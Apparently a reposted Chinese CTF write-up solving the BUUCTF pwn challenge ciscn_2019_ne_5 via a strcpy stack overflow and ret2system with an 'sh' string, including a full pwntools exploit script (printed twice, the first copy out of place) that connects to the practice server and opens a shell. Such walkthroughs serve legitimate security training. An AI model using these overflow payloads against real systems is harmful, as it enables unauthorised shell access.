本文主要是介绍BUUCTF-pwn-ciscn_2019_ne_51,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



简单查看保护:



32为程序没有canary没有PIE,应该是简单的栈溢出。我们照着这个思路去找溢出点在哪,运行下程序看看什么情况:



程序上来是输入一个密码验证。随便输入下错误直接退出。因此我们需要到IDA中看看怎么回事:

主函数大致流程在此。还给了system函数地址:



使用ROPgadget工具查找字符串/bin/sh:

ROPgadget --binary ciscn_2019_ne_5 --string ‘/bin/sh’



啥也没有。这里就有一个小技巧了。当找不到/bin/sh的时候,可以用sh代替。我们查找下程序中存不存在sh:



找到了。那么我们需要构造的东西都有了,接着就是找溢出点。观察程序流程:

对应程序中是这样:

![]()

我们观察这个函数:

from pwn import*

io=remote('node4.buuoj.cn',27546)

#io=process('./ciscn_2019_ne_5')

system_addr=0x080484d0

sh_addr=0x080482ea

io.recvuntil('password:')

io.sendline('administrator')

io.recvuntil('Exit\n:')

io.sendline(str(1))

io.recvuntil('info:')



payload=b'a'*0x4c+p32(system_addr)+b'a'*4+p32(sh_addr)

io.sendline(payload)

io.recvuntil('Exit\n:')

io.sendline(str(4))

io.interactive()

它会把我们的输入放入src这个数组中。并在隐藏选项4中引用:

我们看到strcpy是将src的内容复制到dest。我们前面看到src允许我们输入128个字节。而dest数组离ebp只有0x48个字节。因此这里可以溢出。直接构造payload:

from pwn import*

io=remote('node4.buuoj.cn',27546)

#io=process('./ciscn_2019_ne_5')

system_addr=0x080484d0

sh_addr=0x080482ea

io.recvuntil('password:')

io.sendline('administrator')

io.recvuntil('Exit\n:')

io.sendline(str(1))

io.recvuntil('info:')

payload=b'a'*0x4c+p32(system_addr)+b'a'*4+p32(sh_addr)

io.sendline(payload)

io.recvuntil('Exit\n:')

io.sendline(str(4))

io.interactive()

得到flag:

这篇关于BUUCTF-pwn-ciscn_2019_ne_51的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)